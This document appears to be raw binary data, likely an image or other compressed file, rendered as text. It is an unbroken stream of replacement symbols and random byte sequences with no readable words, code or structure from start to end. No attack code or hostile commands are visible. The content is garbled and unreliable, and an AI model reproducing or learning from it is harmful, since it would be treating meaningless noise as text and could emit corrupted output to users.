�P�U�F�* �5+�-]^�zƋ�/o�v���C�X���ˍ[��h����W�� q��K�|��J � *DP�05�^Q�p1�^'��0��f�p兝D/[�|)�&�5"X�p�ϢsP�r����t�ʕKWT���y��.d��� ,����r��6"�5��X�q�N�u($ ���^H�b/ň+g~8y�B�$M~vSs�_��ɖ�~�pZm�	z�a��Ǩ۔� �|��^�
+ojAfn<�*:�bk-���32�h�.���+�*{%!�"Z�#�z���҃��`,���0i��F+P� ��,x!������0)�f���.��b>�ʗ]��E��3�βX􅗈 %'�A����"(�o�����!��������2"�OI��[�F�0�@ݦt��Y�B'�~��AA�j`*�t!�x)+�v�b�#묳޹ӗ�`h����
+��;'��  ��S���
�41q�E���:r�>N3s�SF�%+�$�Rm K���9(�C�,��u�%���Ū6�f�r�� ��SV:e�m� $���=ū�Cm#h���%\p�h�p��9\�ڍ��w��Í���%��1p>X-�^{¡��7 ��M]r����Ӄ�jY�,;�S��R�Z;�p��/� ���`5��!]
S�p�Q�H3��>&K��$P9�%I�Uq���~+�w���)&QGr�귨���r����]�J�N<�[k�Ęُ����Aە��e��f��%1���&���d��_�����]��́�0>G7�ΕMb������
c�K�N��J�Y>����A�%���n@5�)D�W�7.�N#Ljҧ|��ќ�z-1ڕ`�9��'\��l(@�
9"C�Ѕo�s��̉DbsN�^��ف�O'! H�A��
����W`D"���DN03<{�vVr[�h���L��($
����
��)������)$�!�`��uu� �֠E-2��̣`�D�06�+�$P5"{��2�D�Q`9�IHdBV���r�B]��*ř��&��pC��S��Gf��Q��q`�(�a�J�E!Ӟ�%�f8;��$خ
«��^��aIl���4�K�`�ܠ'�e�b� �7P�.�a�]GXp�s6��z(v����Q^B��*��@�
��[;R���Df�̙��T#���*JR��L�4.�b\�i�����q)�,��0���hMi�|�g�:l۰�3K��#�@F)���� 'B�U2̠�v�V޾�7��H�͔�"h�%M�$�də�dɏ�� 1�a�@5�@1��Pڃ���	� ,,���*�����+w������^l�F>��eP2�.�ѷ�7�p��JQ�L��>c��G͏.���Z[�*�5x�1�a�
�� XL1 ���C�"�p��wx��8��/���R�~$����Q�JL���ĭ�'m(D��L&]�p�][V4���`+�U�� ��si1(��6h�BF��}�-�Ŋ;:��*�N��j����:(�,  f�h@2L��ȉR㴧]$/JEP���m�f;[��%�*�#ܓ�i,��k&H���̄t+'|e�a8���J�χ��� "(pp���n/��xU��MD����C��w ��cD#H��b����\b+qA�$�
��
�Ia�ozæ����r�s1�,P��,��?;���E��A* H�0*��`H/t!Ѻǁj;�m�$�E�ϣ�&IFIj���,P�F� Q`-`D�:����.2��N��E]��Aj���/H��bY�`���x1b��#�Ʉh͔yc����~t�����b_��D�/B' � �=�@&(@�(8�`�bT��\����[��Ҷ�̜� �*�� $
0H< ��ӷZ'�p����[_�\��f��Ga�=��A��m�BX]��Q���?�p�k�N+�=���H�u����/�aɾ b?H��/�V�y�m#rߕ��K�+�<�n�°�Z�6��hz�KRS������x �:;)�����M_9�ژN��jvu�$3��	V�fk��^G��ў�H�-������HOz~��V.$�/��np�iG��UY���0]I庾�۲S���ӥ�/��6j0F�G����YV��� B�ݐ[��T�C�׼���X�5��!�+
����J[𯏲� Pܲ�� i�6
 �	���0�\�6ʾ��
`o7�Y�����2����p=k��#/�c�W�7B;K��=�;���3�R�I"�2��¢�HӨ s6X�� R"���`!]��!���	# r[��R�]�����:H37���	A[˹��K�f� $t�>R���� �{D���q��K�؀���Í�0�W��^p]�>���>(?�C*!��[��p�K��:ԋ�8(m��) (�������@���X�C�`K�K �;+�+4)Ħ�9��D�p�0��� p�(�t*��\xf -/�>�ҩRC7���j(�YX���:4Ch�N8W[0��E���];�BTM��)@;h�Ӄ�+��hl8�A<�!��C��8����"%[i0���ӕR,��4��~��y���X�#H'��Ћ~��: ;`3����s��н±�恦dD�wa�D P���Ӡ���d{���H I���9�F/�J�?�ȅ�" }{I~�._��M�R{�,�xP ��?+��mA�DJi���P��I�ދ��>P �K0���@J�L�!����0T��h��8I��N�A[+Cb��A7���y�'��O!}l�~��0�Aڌ ؑZ˹tY&�cL���9`��>�/�&ė�{���S���L��{�� Ѭ�@��3�,�*#�u�
y�I��.��#�3���=Aj� 0J|sr)�E*�t��<�cFRЃ����˯ăB�+��Fg�����, M1d���] ����D7��IʸIl�}��:�/4������_���(�c< tH-�6>�JP�IrЂC��Z����AnY��ƨ#���n�6 -��h���������Ў��M��� ���n�O�p���PLNy���H҃ȜL���)���J+'4��L,	��� 5Il;��C���\������>P����M��M��I��G%��ؔ�j�MD?R0��"�k
���@�`�� 6](���Ц/f�T�P��/���%@��/ ���= �S�8��]؈�0D&�W@�c�F�LPШ�#�)�/K�cC�b�̤�$�9X������2�p�Yh���P}Q~"��0O�y��7h�����m���yS��?��=c�S�� f�L!�$㳤+R+�����)�*��Mr>X��'�D"K��`�_�Tj+�h�L���?ђā��A� ����H�$Bʏ(
:B�����3+0�(���!)�R������P�^�YK��V�%���b���m��t��tl���!�Iܼء��nI���Ȁ�C�<� �ᙟCW=%�F��Y�bԳ]+K+]x�X
l�f��
 �	'�L5�+ڐ+����oퟓ�C'�E�3U7�Nú������@�����/`C��<P��c��н$y5:mRK�*ll6�
/t6%�����L�ˡ�]����=�i=\? �9 ������_�&�9���fR=p-��)�޴Z	]��A� 4���Oræ�����ݚ��GR�b ���$ ����������9#��$jy\��K�$�Q�\?R+p�KZb�)^�߀�@e	bh�Q�ʤ�p�#��؁J$G ���x 1c�|��LeK}��H�`��(S��^R=Yˈ��p����1*�"X�ڸ��)'�y5c3�1y]�\@�� T6���L�� �P܂ЍS��
)_a�#E}�\��i��5; M�9Y�!�7vI";��&�"�LC�F��%V+g8�dv��bcӠ�"2��`-
q�-S����h�A���
4l��Z���	�}�X�/8���ؼa�p����Z
�������U�b>�&~�d�d~��I�ۗ�) ���ف؉��9��D�!Q�������RZS��0V���$���\1Y�c�b!�ڂ�i"�ize!�cNhf~�eV��X+g`d�6�
^[m[�Ӓ	p�k˭YP��d�)��RM��PZ�f`R���H�N`��60�a��͈i{��|�\=N��SΪl'�`��gP��~�]��>�KZ[C�Yӈ+ɃҦQ���b�2V��h	����na�!�ߔ^��U���h~��	ͨi�.H��wYBi���i&fd�&h�g�m``�'6�\X���������-K| ��a��ᆘ�����]�,&Չ���Kv~ZR�	�Ќ�`F�k��隮�uB8����?�+P����e�)e�e>[/�ެI��B�� I�fk^�O~�I���y��]���؁Ϡ�Y�C�\5'���DK7~����v��;����a�k�S����e�N�]��n��6�R���W`�綍�N�+c�X%�4�u��T�Y�Ϙ������/؂l���՛h�E�/Hh���o}�mH���P�C�<�����mg؅ ���Q~����s����H��I��ٕ^�!��4��nF�U�p��)S�<y��8�z[R�#ȇ~㚎Q�VƱ����G�b��c]���>j�~�\���`�CMrpl�n����(w��(e�F�\� 
u��r[$q�EI�yc�!�^�OU�O'��>��he�VR;`�=�\� �6j���+In[���W�XӘP�h#��9�*e��� ;��7����7l%U�:���U�D��&Ȃ�Q7��Z����R��iZ��4)h\ϩ��m�vّʚ��%��Yt�4��pn3c�f�লLMMbP1��=ڎ���G lE��U��E�܌z{�V7�x�+�Vu �MP�� u�( �Zw`fV�^�p�fA�/A7nk
Ln>�s�k��IR4ieW.�5�b�y֤'�ᒩx0�<6o��^L�r<�RҸvo_�-w�s_{��C�{
`<ebe��'�/��Y�䂫{m���6����m��r�ַ]A L#O�^���j9������������ ��z^��^,}�vh�� aV`+(�7+w�}/���fd��<�ɕ�[�f	�P0�^T�q#B �0�]��i�ˋ.�� �q�� B�?_N|����h�   % �y`� �J0����+;֬���2����qH
b�](k��e�:{����q���.1/v5��5Я�����`�Ƅv� �⬍|'g)R�W�>�ya��KVfԬ#�
/"|��hЊ%�0��ӨWv�j�3'zf���X2�.,[~��ڵn/����v��r��W�@���|����*	����/�\9r����Yͻla�K�u���� Q?��,�5��m<U�)RQU�o��V#�4E"DwVYd��\�P���� /.S_]��Z`<`�y�X����Wd��x$5G��3��ē-Q��u��It���A	%�� U�RK1�_	�\��f�N���"����Z&��u.fw�H0�U�.1#�f���J���8��,������K/K2��P���3u�@������4fD�$�P.X�A%�X�� D��sЙH�Z��E^|�I��U�;�A��UT�����$3���ՠ�T�Q�_���� ��U4�c5�QN*��RN��F�T}�$�lr�y|�-Э�3��u�#�|]^��x��FM���.DC� ���K5}�[�/��R1�5�_ >|���;�]�Q�Ai�k 
�TO]Q�n��.� �N0�g���'^�̵y����mY��BL�9�~@����<�w���ѿ��4��:9�7P�%3LmH�҉��qkD�%\�mf:ՠ�d�g �y��V��,d#7t\���t+j#\�]g�� ٵ3~�O���m��/{ӵ5��RJ������'�k��\��9��Xl�;y�&D�7��k�#�(�c�Z��B67��Z/��0x��>�7�� �� |��.| 0�1#��J}�T�^��(� K�#�@��L��݄����)�U��@�����@��77	J�x(���<��E4I�4ⳁ�Q��a�v$?�(F.����/��PwpBK�C�5 ��X���) N�Zؚ8��]�*YD���D!b^ܸ��-V';e�S��2������F����>� ������׀0�DjM}Ml"����P��#E��H�5:
�S$'���b��̔:t�(X1
� ���Q��9�pK\b�l����V�6�e4
%D��xb�r��P�D������$F5�GV�QrOЯ��5@�����HA<9fk�v�mPN�k����E,��(�G����-&9��梋��Eہ%E� ��*8������C�GBZD�!)���W���#��M�- �����n���6�I�Z����e���E����(�Ŝ�Q�~k1�vX��S--�g_d�F��@��� )�RuFѰ*8 1�NjQ"C�z�WIMKe�	�D�������<�\��F��
�h�'��
�5d�C�v����y�z^]�����H���Е�]~JG-D������isB�fr����V��y|�?���W�Y1�V�N;�i^8���3d�0�Z.�:ÌA�����`�d�%-{s�#�` �bҾ��^�W��jM�������'h�z��^D�R��/��K@��%�� L�
{ Oxs���f䮨-�lb�]�za�*J�2�4��9r{7��XS?y��G
mVO<��$�zp�g���	i}B,��DNǭ�W�I1�]�s��-�Y�L�sP�Ƕ8$��L�e�.�3n.?��>AY6�(J������~�ԨFV�Y��
�i�q�[!u�!�
���wRQ�r��������, hzNa�ct���	e�Q�#yQ��vꐻ>���S��q�?;�$U�VsyPH\[�y�3if���B�\�Ndޤ�?�{f�o*�@$���n��p�q|z'�^�8O���#w��P�&O�<<n�R|	P��;�*��8�����f Z0���3����l;P!�p�p8)����+��
� ��� ��K���� ��Pˢ�m$F��E.��"5&�5O
�Z�h,�՟�:`��n��@�����0�i1�[�&،K��m[�����ǩ����́���{�����%:"��Q=�|ƅ�˭�vt!��3�'O�#g�X{��2���)�L�A��6@�7~'��&����vgP
�U8ْ��zX������F�et�z��y �^�x����E,Cy}�R�@	�}�T1H��ڌ葚q
9�E l�&��� �ap�y������TB
������G�T�����}\Y�cх�lZv���+U�]�du��9�ś�yV������@K��9  M �Q� ��<D�D��U]�П�����H���y
T��U�r��̬��H��I�ʸ�||�{�R-aJk�2@�,!J��@%��� z��  �@�q� ���(��Y��K�%\�
1�Ӡ!\����
��|�-�!�@G�^�Ѕ���d���xG��0S���@H� �.��ݛ�@�A�Q��&��B�p�h�@\JZ�"��b+&�4�V������ ��� 8��5K�!q}P;�A�_�(�ɭ]ȱ�Q-����8Ǝ\k0�4,T�-!��כt#
9� `�����AU@b$��@Z��;^�;��4����������p�^ĝYLa�ڱ^\`K�U�U�M��ą��{�������B)��@�} x����TQp�[�# X �em��j��M6�N�"���z%�崝SC�ڂR2%R�]t!�uZt����a���E�@��O`x�.����Xz�J
N�"`QI�cP 9�@J�@��$Ln�-�a�aZ� h�� �핑�܀�le���] %���d�]��&���}�E��N�V�%D:�VT����0�`�8g�cX!�W]�$�L@;
�NJ����u���8���I��Lۣ=u��(�F��F��������Q�)��Q_�BP��4���T#GJC/��4h�|��=p >����" 9�B��>Z��y����j�� k����@��}���qRMM[��@Ƈ"l(d.Gv�G��� ��q�^`�F��,��<�-E@���Y#��F	�h�[��!D��g�Pn`���T ���Z*3`�� ���&K�J2�:ڑ5ĉ@ǐ��� ��t�w
#]̅�@Xb��,��~�?M
'����B5̝W��Or � [��8����#��EZ@
X*g%�B͈4l�/x� ��7��0JR@p�<�GU g�;�����D�R�_]�ܢ�_��Fd�fƓ
g���k��V5͹� ,��8+� B�9��)�RLX:`Ǭ*�,��������aQ��	���[�Őd>��Gĝ|��c��v�SB�Ͼ`tY7�4vMT�D
�ާ�baI:�8� �A�� 8��@"`J x�_-�w�l7< (�FZj���#�S��ס����ZH����sI 2��4�B
-�Q%>i%xDD�]Z*�=����E���%����@~�@�Œn1Ԛ�� B�AD؂"�L��@4<�wmd��칸�l~�F'.�#�(�dqi��N�rg](؜vG��� r%}�,�pJcAa�F,Z!�mA����� l@P!z���"���.C4l�"�8�kk�K�k�.慞���HnQ�ޤ5�B����T�.������a��JfU"M��}�ŅoI����X0�&Z-|ADc�	U)�B���6�"��P�`Q����iܑ9C9�YtQ�.Z�+��;��9q������\$h<hJ2��^i.� |/�E���o��� �I`M��$RcX��Į��&�@q�b�XdB���ޮ#.�@@  !� � ,    � �  � �E�F� ���][�P�tȈU��!B"0�W.[ˈ=(LdI`�BVK��X��Ă�/&6lPbʒ���X�	���+~��󥎾/3�J�3�;vКu�V�6��8��Y�f��u��ڶ%�RCЋ�h��#�w/��Ā|���a�D��C�Y�ҵLW��'�۵�Z-�;c�̉SVi�3eE�� �� ���D�:'fԙ5�=d^X�ZE���̖�%���YѢ=��mZ꽘��ի;/����{P�hr�?|`bE����ɗ�X����ZNPܔ�+� ��L�"2�u�@���m�}�>�E�7`�W\`�F#0_Y�Q���}p@	�0����P�.��c_�%��`��NT��b/h�Xd���� ����`K/���>PxӘ9��N,����������ДnO�֡T��p�WYu�Ո P�sh-��sm����0����BM5}��2y	9АdT%�-�È�A�����U��K?��&�M�H6��#7B	!:�E`VԶ��_�V��@�D!rէ���u��l]�h�26�� ������WH=jz�Br�G��-�Q �u1�RYe���e,֨N>�SO󄌯L�&n4T����T�B;7�Z	0 p􁠐A7(��z+c\��e���H���V�@�|@����bd�^��Vj�0,�ҁ5l0�:�t�;�p�KÓVb�X�T�t�!�T5rC�Ñ�U��L(�7��h ��ݖZ;Z�ZM͔���@� ��5Q��Z7}��b�X�����h:�f��1�ukBP݄@8AT34�JTP� m��� g���h1��De!�h	ձ�]/��7��D#��<�8-���OJ���V�L���+�1�T��P芰6�,�f{W�A�%V�N1Ŭl!;��p��;�%e-b���E-P-���+zA�_T� ϫ��A���!!)��>�xi����/fab�"W����k�+s2Mh`����L��������0����
�A.��3@��iHd�	2��X�_�]0�f��s�ƿ��fਙ@�S�} 0C	#�� �E����t����U���` ���f�$�q�w��W�8�� ւbQ�7���a�C��±bVЀ;��n9�E.��B�R:i��g!�j0/ˈ^4����D� �K���7�������%`x�?�<_,��>I^͇���6��0td�~?p���v:��0�)o7V��+YDY���F�x/{�r��_nP{�����X�"P�R0���*D�
G��T���g�Y|(�P7�ҫq�W��:��;0�	���Ś�S��S���E�2@��E �QK���F��[,��r�fAL�D<yQH:�a��P
�M�|���+d�e:>�Y�3��7bQ�3m.���d��9��m�M�G"��IV<�b��)K pZC�@�HF2�eeq�[	2��-���%1�=ilJӐ�� Q�Q41�Y;ґ�p����Fg�H_l�'
����+�	�9> B"�06=�Ή�5�<�(@+k[���Y��-2Զ���`���i2=�Xc��F�1qc��$�]2|��0��[Er�s��7u\��ˤ����K�sN��!���V���}� ��E��-2Jd�C(�e2;_���FK��װ�8�a� I��	���� ��.�!�&��-ٜ]W�R��/�Z/*�t�����6\��F����ph�{�8�ei)�,��t�GĨ˝�SK��f�x�����}l�~�(9�Z���F����)X�Wk0%���C�/8")Ɩa�`�A#�0�he�D%��˲E��L.?`�NG�ApLO<���@d�y\��2۳�ȅU��#-�K`�m���f�P#%ݔ)Tq"��\����, �ư���d1P��L\�����2����cF��� �@�q�N#@6�E`[��5rE{�4��bx��#M$�?sғ�I�(�OP��IM���~X����T� 
-���E���dxcQw,���#B��ww�Hg4����A�C�y@��@���č'��}�j�T�����ZRҗx(p�2�)P�MW���2;'��0ޭ�V#�����Y���>zÀѰ����u�N�,(�`�8���4�AIAD�=[�B2��//��eX�ɵ� I5gR�i��W��ܹV�J���0����H]S�9
,H�6��6��D�������5v�K��!��.��H��1�kT#�`mXT?���>�8�Ne�BZ�U� |��v'�mtw�W�0Dŗ\�p	��w. ;@es`x;�x�5"��"h1A�F��1�Hy��K�l=� �0�#*ph�T|t�wQ0 gH�CH��7���{�'0�#e���@N�%P	v 1V�~�X�5�X��n-ps(@PXQ��Yɑ-5�t2L�fN$H����Rw)�#|�P�0�z8��q�5 �( H��1H�c%�1r��l�9ڀi��cw��?�?~���wz �X��Q���ux��Eb1"+c(hy#H EymB����F5u� =�f �Q�g_Qq"�]�Ȉ@(%��/I�%���a>��J�rY�CD�cS�4�I�a�j��,P 8}��YQɁ"��E���G� v�t iAi)�'�	Ǉ�?6 )�^��)Ѓ�h5�``�ːq�q��[�����5քZ�Rv7#5��463�sj�H��h]�J��E�h
(�r ����Fyf�&�dP3Z�)q�l5�5P)�����g� 9v�� f�Π�eC"��t�`�0�0wC�I�WaW8�'�,�v]-�n`���8bh�x���"�;!�k�	�f$�`U�ɇxaZ� l$q��U0 ^)������\���cG%�����������$0M�7DGQS��{�����fV 0���a��(-���f!4q�2P��O�!%d���UҐ���uBf5��ǃ�� �����i�d��[��,���9su`� D3�v���	� ��Ex�ʩ1hpO�J%2� �((ܵ,6(*�T���iU߉���Đ��7qh�Lɞ��`�c9v�@{�PK�HL�!	e e�5�0Do�wnp�����8Sh�ɹ���U���}r"�7���j�(H ��@eTU��p5#���3_wČw�U�e�\  g�	�֚fY{�'`����`�t -q`&��s WpGd�`��	Nԅ6���)s�]Z�a�s"��THe
HE��5(���	^�X��)cİr�pҐlt d9�zZ;h�Ϻ�� ��Q�dVR%�ب+�9�s�u�wvp	~���j����B;R�`�W*o�' �QY�1Y4��wT�١����;�  ��A�Çr�pZ�H�Lfp�����!�=x�*�B�JH�ґI&`C�����{��0I�|����
�,��0�Q��(��j�^* `�,"(g!(���6� o�)��A�%��Gp/�z^����6�B�m.����h`$w�FI�:)PS溩/˩	�ʷX, �0"�Z<k�G;�Gk�c���B�;�+�8��QG<z��~U{7�k��[Z^����؈���46t�Pf�ƛ)KW��P�p�	J�0{'�D��ə�PY����&" ���͋�� ��;�� �o*u�� �������qp����Ñ����	 �(��8��HV%���rU��
�m�(�e��:�u���X���P�P���]�!��0�I+��{2���ɸ&��8
�[�`Z����FQ�K�7`�m[����ˈ��l���k���H%�9$��!G�zWep��J�`8 T�� �<�E�E>�����Zl"d x8��������Z*<p������h�������_�b9J6r$����`ZSwwG�����P��
���aV���,@}X$���E `
�8P�(e|"j8"�7"j���(�L��<`��Z�{?0��k��1|O5�4\���G�V�ɭ�\����<��]v	���zp�	�Ĭ���s��+�Ш���Bk�ɡ������d�����%I�k�>0��P���\�8�+��(���Ql�*���KR��� ѱP
u�$/� �����s/���[��V ����I����9����	��L�@�����=��ӝ�k�[�����Ϛ��2�3L��e ��G��B`��t5WF��Yw�4
N��Qp1�,Ҭs�V*�����xU �b�@)ӫ�4=�f���_K�E�k|X����� 2�MüS̹�qN]%��P�H�P>��tI @A0!>pS�05  �0;~P�l��|��e8à|"���`zk}�el"�u"���W��a �
�A��zK�Z;yOp�5��Km�c�Q��7�H�L���O���C|:5�N @P V�b�Ͱ�.��֯M�mm�b���7�����Fm����4 �mV������|]Yq�!���]��d��u�^���{�I�s7w��I�����?�9��"-J�-�ŋ4,�>;ӵ��u�3M�'��Q�hVZW�vA�G��zk�zR��I�6��K��,9����������t�k�`�9��2!��se0;R�ڢ�����ز곱�o������~Nƛ�#��b��Y��T���8�ܼ\�Ͻ�ͼ�S��^ R���ڽ�|�U�=����U� P9�X�Ml1����̻��Ƹ^�.����f����j$Z'�ЃP�?@�s�1��QT���0t� �>����5)Y:\�@�n��΅e�R
���W
�-�w�Һm�/=��댻�fL�~9}��a��n����=���U�J�;ƌᄤ����Yc�$�5�X
�y &�恹X.Ps.��n�����-��^������ߵ��
��B��g�*��Ǟl�GP�����hH���L��Ҵ��sэ�/�,��4)n��Us-�,?V0�y��"塌�����(c��v(a9� ����#�Z׃)`K�������͈��l�W��Q���]����Z�B�>`�n��'υ���.� ��RT�@7�1�%�
�c�ւ�G����o�zD/��/�=�^�-*>�^�R���%�k�����}`P��s�%�B���@��\�쫮��j�Q�� �o5^��=�nݸ���w��f�~]��L 1��l��k� >D8r���Q(��p��4; �$�Y r�d�E/^����ۮZ�j�C�Y,d�|%@�ځ>T���7A�����6'�� ��+ Z8� �iO�P [� � ���� r�(Ѷ��4�� A�.�"�
b�D�Pa�;H�4�Җ�W�r�B�ŋ7_�vլ�Ckd6[��ŭ����G?���C �? ����Ж-3h]~G�K6V@+�mgS �޽� �����+8q�e&T<���5G(�t�;4�M�=��WVz�b`�ƛ�V����bщ�k�P�t��ft�90��
��J+C�=� �
(�H����k���z�;��ˮ����� ��Jl $���Z`�	�2)��PR)��t��^��_^��1�	(	q3��~+�b��@х�k`�/fP�(ܨ���X���ƻ�� �J��<���˖_���҂.@L f~aF �$��C m�#2�L;�r	PK-�@`CdʡͧX�rB^K��^��&��|��)28��*f�sO��",@( �#���nF�{Ůo�2�Fq���%��-r��0�$�H�
�;���T��3�D�r4o� �_3��b���]��&(��(eMb���������
�f�-�kE
 ;DY���wGe��YZw �lєO�IR��+�T2n �*�d)�Ҽ!�jc�p�\�bmx��Bj�= �5�ڸ+���
��cO
hv��6�o����FF�}��wdt�GKH�
"��vJRI�j���҈�9R��R
P%t!�P�R'�Ib��y��4+��F6�X��J�Y�p���,�*V6i��&�o��QGK8���A�z���7�8��5�c��"P��Y P����&��z��y��W_.& X6�b��-�Ar�7��
��������F�r���6��.����z
2���,c]��� f�$%�$�@@p�lD/���T���59�ɂ �+�Ilb����*4��\�?`�8�1|zx�J��PR�~�V�	RЂ\�����|� �Z�����f �1�d(0�#`�xma��rA���lZC?�!�~CTS/��J��?���\@q+C�H��:�Ix���V& r�k��]9F2�S�P��4E)�@I��
P�
�P����V}k4P��f5����ve�	��7����ЕL`(�\�=��D3���œL�e|eϿ�� �����F�i���۔-�� �1 �@8��C �I\6e"@���Pl!D:���2n��GV�G��k�;
<�3��'Չ�瀠I�@L�(r]Py�D@=�Ͽ���g�����!%<aBP�����W�(��B��?uY�Far0����_,�'D�BH�n�Ϧ���<�79��0/�ꬃ�V�"B�q����F�I�}F�������7���X1�P��@ U`a�X0�Qse�hַ���b�ІHݚ+���6� 5�񁦼`cNt�_��(�@o+�!JJ����B�FOձE�d�BԿ�P�8�Yx�d�ś�ZX�ܧ���Xe�2���@����V��c�BAXQ��������WQ�1ǹ��nX����$�Ԯd���1��
hf3K�8��q��o�PGD�(�D)`��6��͡�r�+kN�Bd]�,�Ҥ\a�P�qCL��,
`��ӄ�@$͋U
=��ѣz8��o@/���)NI�z�4��	��N1�a��P;+j�M!޶��"�F�51�)�rB��e
�lm���N0�-^�$@ŮQ��O�擨���3{fM=����e�� �*�+��Ơ��Z�d����j#�i��a�,o���߮�@ht�e59�GkV�� ��!��2v��]�z؞.s�z�4�����q�d�"���g�xv�Q]x)��J�eA�!a�-��QfQ,��aq�t�*@�5��ؾ����$�����v;<��J6��>��9B[�\ � j���.
�f��=k��

\��z`c� �nԤes�	�m�[�gKq�ʩ�!BY �D �Wjl�����BV����ȝ
��!N��Х-���w��t^ �����D���pnڭq���N��(�K�VF\�(G�VhֵKt@<pl�K��f��ۻc�g/[^���zM]1t��ޠ��H)�w�H����"�]M�
��0i���P;p� �[�4"��?�j��L�ހF !�$I�<�KY����y�'����H%�#��G��)�:bs�tN��7�(��!<���C3�~
�+� 7�=h�2h�(�4�X:�+��plk x�c�o�z���9{��(*/$]`��%G ���,����TY��x@�	B� @�2��3��$f��/��ji� ����;�ÁC������ �U� ] A���1#���[ʔ��i��\0��C]b�����k����@:����R����"0�C<������i�r��),'IT;9�Ȳ#@�U�2�,3�,�CA<�����*�sA�A�P�b5�z��ka�AI&X῎��B�"�z ĺ"�����7���8�j��(c�(�Dt=Ѓ� l!�<�02��r;�3��Cv|C�J�zVk9��� �∳P���� H�*��"�"$�[�H�
��:�<���D	�D�;��:��2&q̳{�@TG�=��,�R�wQ����c�[��G��(+�^В]�YA�����/����!8�P2GlBi����(��)�"m�8����y
�3$��3~Z��8��Z�;��P9H9$a��+k��аWA b ��D� H�	J_!��)8�+'�t%v�H���I�B(���������h,$=��}ZE{�cA�iZڬ\0!�|����d��2�z�"��􆃹���ІB�5ٟ�XM�Fp��(L�`'V��)����(h8�/��:dڱ�J�3Eq�La�v91M���2([0�$a�#�IT�E @��b H 8b�I�$@�Q�~*%� 7�t�,��, L#'�D*,�R�Lc ���r�=3�����HG�%��\� 6|A��\��;OJ4x�	 )���ɗD
9����ѭET��-%b6UJ�8��
V����>I�����A�;>
�� A��PR<*�����J��J��z;�������V��嵟8d�����*0���Lt�4$E�$�,�A h̆ ���;+����A����uw�#[H;�A��t�����	� |t�.��Yx��ଳ�I#�06B,0_@�~R�X@���B�0�b- &M��+��t)]-�TR�R,�K�3�~2/Ԭ�j*�Y�e��4��I��PX�d�+� ���Y�+���M}���M�+�� ���N`ʙJNC%T��'qN�,��x�B����W�XO�'�LC��H3�"K2ՙK9χ ��HS�� ��[+��H�A1�iA��T~-8b��Zg�?Њ�b�$���&�I�9f���*\�3f��^�Ю��~2GF�ցX6L�|��z�Q�� ������TU��lI����ע@���U��YP���/x��+8%-TC��kL��ƚ����,�{�R1���Z:5Mхx��-(�=(*QSUmٌٔ�(��O��[ ăH��bR%�'� �h�NVʓȄEV���ĄJǼ�#� ���AW�R����u�T[��51[U�0״�� HU��Q͋��`�y����-
51:�-���'���d��0Ы�fI�MVǝ���8�j������֮�X���š�QuG�]�-/[��f  ���X6��Cz3��}�y��ӨH�B �O���jP��� ���#=ޣeX�}�)�#c
����-�.��^�'1�!�ݧ�Mn���=!ǩ� ��o☻� ���oC��5e�	��]��Ӆ$SSF�怮�,Ԥe\Ee�Jd�k�z�X�®2���
IG1[��811��,�4<[���Z�U�������AϪ���	������K�?�=��$T�p�%�D0���d�L��:� �5f���K���r��D#TK?�3� _0O��`y��0c �A;8�ۓT����,.�!w���˞�_&�������Ӛ>�u�C�)Cɋ�8 �۱�Ԯ����� �-��p�����3#��m��L�WM�Se��&)��Ty5�J�Y�I]^�� ��a��]d��r��R�H?�)N�-�D�u���:ۀw]�z af�)��Q*�D��>����3s�_��ެ�E^��=4V��T����!��a�K���5�$7(?@��E��
f���(� ^�Iq�TZ�^ٴ��Ҫ�,4z*����VgP�l�l��oQ���oV(gQ�7����-ٵ���d�cݥj����cR����gdE�L�u�a����PqD	WٱAF��UD��j�~ ��h`��l&/2]���K�; �=���X�z�W�k&�D��c��j(�ēe@�Z�?��]{p�h�B�žP��|��(�Q��>#4���l�����g��.>I��h�x���5� ;�C�3g*M�����.�	W���U>
�����m?���R��3E�=l
Ё�,��J�`��*�REME�+���vseqж�����94���F�4��}�.R�W������ѐ���Wb��^88&��j��`�EmЙ;n�(��S�
��n���p���0�h�n�v��fl��d]�Zl�� ;`k*��+�kz풘����9@
�[� �����UZ�.nBn�lL�f����<Ñ�h�F�+(1��1�l���hU��ҕ�WMׅ����<��̀��zA.�	����k�K�&�Z@R��&,�Eg\�nL��@b����IY�s�s�n��x��O��p�sPqg݋���,�=(� ������xՅ��y/�����q���� ;p�K�w+ ��\X%w��n��t騀#����W+yU��`�����+�t�&s����fl6�sݗ6�Wu^J�u� �� O�Ny陦w��u��q!�i�f���n��i)���PZ;a�F'��T�a>�����IE��������� q�.sQ�h� �4{�4�
g5��:�}	z�q�u^����X�{��2��ǁ�(�����]v��ę�c�p�P,�G	�88Vᎊ����5�pn����P/��&���Z�YW^�2v�Aak��Tv��zO \\�y��{�:����}a ]QN���{X�`Q 

P�D�B�	v �,  ��D��p�ĕ�k�\p���Me8�9�LO�x��K�]�x!���\�̚ ��7��8��GUm+{��r�|y���[9d�|�K�:j,}�����%+-� ČC.@��98q�C�(<.�b���+$ɐ��
P�2��1��|���Mg����	t(/^��
�sժ>Xx���;�%K̋�r�v�>}׵�v���኏� ]rr� +e�a����b0!W~<�C�Ö=�$ ���UW\5�W�@�k��O?�� 0D��Q�u�.�,��T�Y@q/t��\% � E̅��u�Բ�\� ��]�Ts�)����DQF����A�1��C E���r  �Hy�� �\uf�;� M6���O�ԃ�ugS�8����/�0C�T%T_&���fUx)�-�Ȗ/���/�ܨ0��3��q�x�(I�4����QD~^���H��&RG�z��.���M��P?͖nCi��.d]Pՠ!}p��v�ب _�¡�IG�/8�U�v<FC�^�їn81o����8�#�C�a�E\��a�җ�yT抾��+GF]��Y�=(�2v*k���r���"�G;D`�W��Ps��r��uUZ�\� #W]�ͧ|w�
�8т3�`P|��KY&a� pF*w�k�d2,@�tۑJ����78!O;a|'��=�����t��7�U���0^��t5�K�/=R3�>����э?9C.(6Hd�N$
	,�,_�p�����}I���Y�M&�Z�1�2�N�w���|��Ʃ,� �D3Zo����8�UV5�]q��r�8QL>��4�B� SS�f�0��������fٱ�v�� u�����(f�( ;(��RĜ�آo�P��£���: V�%�y�,@�>����Dfs��d��al#D��>�+Ҁ�$���t�8�Y6�n�2���)��U"��E+�2��f���� ��"���;|� Z $�V��Np���`� ��D�Yt���F���uK%�ɀ�t���%�8�M�n�� {�S. �|�d%ʌfn5���(����]:���H���x���2�@{�Q�	ڰ�C`�����PP��O9;���+��Ma%���h���P6���N�׶���){"p6y-���n*
@() ��)Ѕ(	P�,v'�������J @cո4~-�SSa ���At,�#�Y���Lk��`f6/��'ʸ���G���F{� �!�0 &�qР��|dк�:�A�
